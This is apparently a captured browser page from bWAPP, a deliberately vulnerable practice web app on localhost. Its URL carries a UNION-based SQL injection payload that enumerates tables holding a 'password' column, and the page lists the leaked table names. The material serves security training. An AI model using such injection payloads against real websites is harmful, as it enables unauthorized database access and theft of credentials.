 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,table_name,6,7 from information_schema.columns where column_name="password" -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 heroes 4 Link
2 3 users 4 Link
2 3 user 4 Link